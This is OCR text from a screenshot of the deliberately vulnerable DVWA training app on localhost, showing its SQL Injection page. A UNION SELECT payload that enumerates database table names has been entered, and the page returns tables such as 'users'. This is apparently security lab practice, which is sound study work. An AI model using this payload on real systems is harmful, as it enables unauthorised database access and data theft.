 Vulnerability: SQL Injection :: Dan
127.0.0.1/vulnerabilities/sqli/
Rechercher
S
0
UD
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTC
SQL Injection
SQL Injection (Bl
Weak Session ID
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
Click here to change your ID.
ID: 6' UNION SELECT table_name,2 FROM INFORMATION_SCHEMA.tables WHERE table_schema = 'dvwa' #
First name: guestbook
Surname: 2
ID: 6' UNION SELECT table_name,2 FROM INFORMATION_SCHEMA.tables WHERE table_schema = 'dvwa' #
First name: users
Surname: 2
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
127.0.0.1/vulnerabilities/sqli/session-input.php#
Session ID: 6' UNION SELECT table_name,2 FROM INFORMATION_SCHEMA.tables WHERE table_schema = 'dvwa' #
Submit
Close